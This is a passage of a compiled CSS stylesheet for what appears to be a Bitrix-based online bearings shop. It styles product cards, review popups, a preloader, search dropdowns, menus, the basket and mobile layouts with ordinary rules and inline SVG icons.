  margin-bottom: 1.3rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.product-card__info-content-body-reviews-rate-value {
  color: #000;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-rate-stars {
  display: flex;
  align-items: center;
}

.product-card__info-content-body-reviews-rate-stars-item {
  width: 1.125rem;
  min-width: 1.125rem;
  height: 1.125rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23EE2E24'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-rate-stars-item.empty {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23A6A9AB'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-card-num {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-card-btn {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__info-content-body-reviews-card-btn:hover {
  opacity: 0.8;
}

.product-card__info-content-body-reviews-list {
}

.product-card__info-content-body-reviews-item {
  padding: 1.3rem 0;
  border-bottom: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item:first-child {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item-info {
  margin: 0.6rem 0;
  display: flex;
  align-items: flex-end;
  gap: 0.5rem;
}

.product-card__info-content-body-reviews-item-name {
  color: #000;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-item-date {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-city {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-content {
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.popup-review {
  width: 20.25rem;
}

.popup-review .mfp-close {
  top: -25px !important;
  right: 0px !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3e%3cpath d='M1 1L17 17' stroke='white'/%3e%3cpath d='M17 1L1 17' stroke='white'/%3e%3c/svg%3e");
}

.popup-review .popup-choose-city__title {
  margin-bottom: 1.2rem;
  text-align: center;
}

.popup-review__input,
.popup-review__textarea {
  margin-bottom: 0.6rem;
  padding: 0.4rem 1.25rem;
  width: 100%;
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
  background: #fff;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  outline: none;
}

.popup-review__input::placeholder,
.popup-review__textarea::placeholder {
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
}

.popup-review__textarea {
  height: 10.25rem;
  resize: none;
}

.popup-review__input-stars span {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}

.popup-review__input-stars input[type='radio'] {
  display: none;
}

.popup-review__input-stars label {
  color: #a6a9ab;
  font-size: 18px;
  padding: 0 4px;
  cursor: pointer;
}

.popup-review__input-stars label:hover,
.popup-review__input-stars input[type='radio']:checked ~ label {
  color: #ee2e24;
}

.popup-review__input-stars label:hover ~ label {
  color: #ee2e24;
}

.popup-review__btn {
  padding: 0.5rem 1rem;
  margin-top: 1.1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  cursor: pointer;
  transition: 0.3s;
}

.popup-review__btn:hover {
  opacity: 0.8;
}
.counter {
  display: flex;
  justify-content: center;
}
.counter a {
  background-color: transparent;
  background-size: contain !important;
}
.counter .count {
  background: transparent;
  width: 35px;
}
.counter a.minus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23D1D1D1'/%3e%3cpath d='M7 10.5H15' stroke='%23D1D1D1' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.counter a.minus.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23060606'/%3e%3cpath d='M7 10.5H15' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.counter a.plus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='black'/%3e%3cpath d='M7 10.5H15M11 6.5V14.5' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.product-card__info-content-body-analogue .catalog-add-link,
.product-card__info-content-body-analogue .popup-link-zapros,
.catalog-add-link {
  font-size: 0;
  padding: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%235F7CED'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.product-card__info-content-body-analogue .catalog-add-link.-active,
.catalog-add-link.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%239E9E9E'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.basket__table-analog .basket__table-link {
  margin: 0 auto;
  font-size: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='28' height='26' viewBox='0 0 28 26' fill='none'%3e%3cpath d='M6.5 13C6.5 13 8.75 8 14 8C19.25 8 21.5 13 21.5 13C21.5 13 19.25 18 14 18C8.75 18 6.5 13 6.5 13Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3cpath d='M14 15.1429C15.2426 15.1429 16.25 14.1835 16.25 13C16.25 11.8165 15.2426 10.8571 14 10.8571C12.7574 10.8571 11.75 11.8165 11.75 13C11.75 14.1835 12.7574 15.1429 14 15.1429Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.basket__table-total {
  text-align: center !important;
}
@media only screen and (max-width: 1124px) {
  .product-card__info-content-body-servises {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media only screen and (max-width: 1024px) {
  .product-card__body {
    grid-template-columns: 2fr 1fr;
  }
  .product-card__info-photo {
    flex-direction: column-reverse;
  }
  .product-card__swiper-big {
    width: 18rem;
  }
  .product-card__swiper-small {
    width: 100%;
  }

  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.75rem;
  }

  .product-card__info-content-body-service {
    display: flex;
    flex-direction: column;
  }
  .product-card__info-content-body-service-arrow {
    position: static;
    margin-left: auto;
    margin-top: auto;
  }

  .product-card__info-content-body-analogue .basket__table-item td:last-child {
    order: -6;
    padding-left: 20px;
    text-align: left;
  }

  .product-card__swiper-small-item:not(:last-child) {
    margin-bottom: 0rem;
    margin-right: 1rem;
  }

  .mfp-close-btn-in .popup-review .mfp-close {
    top: -25px !important;
  }
}

@media only screen and (max-width: 880px) {
  .product-card__body {
    grid-template-columns: 1fr;
  }

  .product-card__price-block.desc {
    display: none;
  }

  .product-card__price-block.mob {
    display: block;
  }

  .product-card__price .counter.counter__article {
    width: 100%;
  }
  .product-card__info-content-body-reviews {
    flex-direction: column;
  }
  .product-card__info-content-body-reviews-card,
  .product-card__price {
    position: static;
  }

  .product-card__info {
    overflow: hidden;
    padding: 0px 5px;
  }

  .product-card-page {
    margin-bottom: 2rem;
  }

  .product-card-page .container {
    padding: 0px 10px;
  }
  .popup-review {
    width: 100%;
  }
  .page-content .counter.counter__article {
    align-items: center;
  }
  .product-card__price-block-head-value,
  .product-card__price-block-head-controllers {
    width: 100%;
  }
}

@media only screen and (max-width: 600px) {
  .product-card__head {
    flex-direction: column;
    gap: 1rem;
  }
  .product-card__title {
    max-width: 100%;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  .product-card__info-photo {
    width: 100%;
  }
  .product-card__swiper-big {
    margin: 0 auto;
  }

  .product-card__info-content-tabs {
    /* flex-direction: column;
    gap: 1rem; */
    overflow: hidden;
    overflow-x: scroll;
  }
  .product-card__info-content-tabs::-webkit-scrollbar {
    height: 1px;
  }

  .product-card__info-content-tabs::-webkit-scrollbar-thumb {
    background: #3a5bdb;
  }
  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.875rem;
  }

  .product-card__info-content-character-block-item-value {
    margin-top: auto;
    text-align: right;
  }
  .product-card__info-content-character-block-item-title {
    overflow: visible;
  }
  .product-card__info-content-character-block-item-title:before {
    width: 200%;
  }

  .product-card__info-content-body-servises {
    grid-template-columns: 1fr;
  }

  .product-card__info-content-body-reviews-card {
    width: 100%;
  }
  .product-card__info-content-body-analogue .catalog-add-link {
    background-size: contain;
  }
}

@media only screen and (max-width: 400px) {
  .product-card__swiper-big {
    width: 14rem;
  }
  .product-card__swiper-big-item {
    height: 14.75rem !important;
  }
  .product-card__swiper-small-item {
    height: 3rem !important;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/preloader.css?16173688151584*/
.preloader-2 {
    position: fixed;
    z-index: 50000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;

    background-color: rgba(0,0,0,.5);

    filter: contrast(20);
}

.preloader-2 .gooey {
    position: absolute;
    top: 50%;
    left: 50%;

    width: 142px;
    height: 40px;
    margin: -20px 0 0 -71px;
}

.preloader-2 .gooey .dot {
    position: absolute;
    top: 12px;
    left: 15px;

    width: 16px;
    height: 16px;

    transform: translateX(0);
    animation: dot 2.8s infinite;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

.preloader-2 .gooey .dots {
    margin-top: 12px;
    margin-left: 31px;

    transform: translateX(0);
    animation: dots 2.8s infinite;
}

.preloader-2 .gooey .dots span {
    display: block;
    float: left;

    width: 16px;
    height: 16px;
    margin-left: 16px;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

@-moz-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-webkit-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-o-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-moz-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-webkit-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-o-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195*/
.searchByMarking-parent {
    position: relative;
}

.searchByMarking-dropdown {
    position: absolute;
    z-index: 10;
    top: 100%;
    display: none;
    overflow: auto;
    width: 100%;
    max-height: 300px;
    border: 2px solid #979db1;
    background-color: white;
}

.searchByMarking-dropdown.searchByMarking-dropdown__active {
    display: block;
}

.searchByMarking-dropdown-item {
    cursor: pointer;
    color: #5f7ced;
}
.searchByMarking-dropdown-item__body {
    display: flex;
    padding: 10px 15px;
    transition: all 0.25s;
    color: #545454;
}
.searchByMarking-dropdown-item__body:hover {
    background: #F3F3F5;
    color: #545454;
}
.searchByMarking-dropdown-item__picture {
    margin-right: 15px;
}
.searchByMarking-dropdown-item__title {
    font-weight: bold;
}
.searchByMarking-dropdown-item__brand {

}
.searchByMarking-dropdown-item__type {
    font-size: 11px;
}
.searchByMarking-dropdown-item__size {
    font-size: 11px;
}
.searchByMarking-dropdown-item__price {
    font-weight: bold;
}
.searchByMarking-dropdown-item__availability {
    font-size: 12px;
    font-weight: bold;
}
.color-outstock {
    color: #aaa;
}
.color-instock {
    color: #277543;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355*/
.mobile-main-menu {
	list-style-type: none;
	padding-left: 20px;
	padding-right: 20px;
	margin-top: 20px;	
}
.mobile-main-menu__li {
	border-bottom: 1px solid #8C91A5;	
	margin-top: 5px;
}
.mobile-main-menu__link {
	display: block;
	color: #fff;	
	text-transform: uppercase;
	font-size: 20px;
	padding-bottom: 5px;
	padding-bottom: 5px;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371*/
.main-menu {
	list-style-type: none;

}
.main-menu__li {
	float: left;
	margin-right: 15px;
}
.main-menu__link {
	text-transform: uppercase;
	font-size: 13px;
	line-height: 18px;
	color: #000;

}

.profile-links__text.dropdown-target {
	text-overflow: ellipsis;
	max-width: 80px;
	overflow: hidden;
	position: relative;
	white-space: nowrap;
}



/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366*/
.mini-cart {
	float: left;
	margin-top: 36px;
	margin-right: 15px;
}
.mini-cart__link {
	display: inline-block;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg);
	background-repeat: no-repeat;
	background-position: left center;
	color: #747A8C;
	padding-left: 18px;
	min-width: 13px;
    min-height: 13px;
}
.mini-cart__link_notempty {
	color: #5F7CED;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666*/
table.form-table
{
	width:100%;
	background-color:white;
	border-collapse:collapse;
	font-size:100%;
	font-weight:normal;
	line-height:160%;
}

table.form-table th, table.form-table td
{
	border:1px solid #ADC3D5;
	padding: 5px 5px;
	vertical-align:top;
}

table.form-table th
{
	background-image:url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/table_head.gif);
	background-repeat:repeat-x;
	text-align: left;
	color:#25639A;
}


table.form-table td
{
	padding: 15px 5px;
}

.form-required 
{
	color: red;
}

.error-fld {
	display: block;
	float: left;
	height: 13px;
	width: 15px;
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/icon_warn.gif);
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/media.css?174791959927230*/
@media only screen and (max-width: 1300px) {
  .profile-block_order {
    padding-right: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 1200px) {
  .header__logo {
    width: 160px;
    margin-bottom: 18px;
  }
  .header__nav {
    margin-left: 5px;
    margin-top: 30px;
  }
  .main-menu__li {
    margin-right: 10px;
  }
  .profile-links,
  .mini-cart,
  .cities-links {
    margin-right: 10px;
    margin-top: 30px;
    font-size: 12px;
  }
  .profile-links__text.dropdown-target {
    text-overflow: ellipsis;
    max-width: 70px;
    overflow: hidden;
    position: relative;
  }
  .profile-links__youtube {
    background-position: left 1px;
  }
  .contact-phone {
    margin-top: 27px;
  }
  .contact-phone__link {
    font-size: 13px;
    left: 18px;
  }
  .main-catalog__table td:first-child {
    white-space: normal;
  }
  .main-search__general {
    width: 335px;
  }
  .main-search__options {
    width: 260px;
  }
  .main-search__image {
    width: 280px;
  }
  .general-parameters__col_dropdowns {
    width: 105px;
  }
  .general-parameters__name {
    font-size: 10px;
  }
  .article_width-sidebar {
    width: 700px;
  }
  .sidebar {
    width: 250px;
    padding-left: 20px;
  }
  .profile-block_order {
    padding-right: 0;
    padding-left: 0;
    border-right: none;
  }
  .profile-block_auth {
    float: none;
  }
}
@media only screen and (max-width: 1024px) {
  .header__nav,
  .cities-links,
  .contact-phone,
  .profile-links {
    display: none;
  }
  .container {
    padding: 0px 20px;
  }
  .header {
    position: relative;
  }
  .menu-burger {
    display: block;
    float: left;
    width: 25px;
    height: 20px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/burger-icon.svg);
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    margin-top: 22px;
    margin-bottom: 23px;
  }
  .header__logo {
    margin: 0 auto;
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: flex;
    align-items: center;
  }
  .mini-cart {
    margin-top: 24px;
    margin-right: 0;
  }
  .mini-cart__info {
    display: none;
  }
  .mini-cart__count {
    display: inline-block;
    color: #5f7ced;
  }
  .mobile-panel {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    z-index: 2000;
    color: #fff;
    background: #979db1;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  }
  .mobile-panel:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    background-repeat: no-repeat;
    background: linear-gradient(
        0deg,
        rgba(105, 112, 137, 0.55),
        rgba(105, 112, 137, 0.55)
      ),
      url(/bitrix/templates/podshipnik_new/css/../img/mobile-panel_bg.png);
    background-blend-mode: multiply, normal;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: rgba(105, 112, 137, 0.55);
    opacity: 0.07;
    -webkit-background-size: 100%;
    background-size: 100%;
  }
  .mobile-panel a:hover {
    color: #fff;
  }
  .mobile-panel__body {
    position: relative;
    z-index: 5000;
  }
  .mobile-panel__close {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/close-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    width: 19px;
    height: 19px;
    margin-top: 23px;
    margin-left: 23px;
  }
  .mobile-links {
    padding-top: 5px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    list-style-type: none;
  }
  .mobile-links__li {
    margin-top: 20px;
  }
  .mobile-links__link {
    font-size: 15px;
    color: #fff;
  }
  .mobile-links__link_cart {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/cart-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px;
  }

  .mobile-links__link--youtube {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 24px;
  }

  .shop-youtube {
    position: relative;
    padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
    height: 0;
    overflow: hidden;
    margin-top: 17px;
  }
  .shop-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-width: 0;
    outline-width: 0;
  }

  .mobile-panel__bottom {
  }
  .cities-panel {
    background: #979db1;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cities-panel__top {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 16px;
    cursor: pointer;
  }
  .cities-panel__top:after {
    content: '';
    display: block;
    width: 15px;
    height: 8px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/angle-top.svg);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
    background-position: center center;
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    transform: rotate(180deg);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .cities-panel__top.opened:after {
    transform: rotate(0deg);
  }
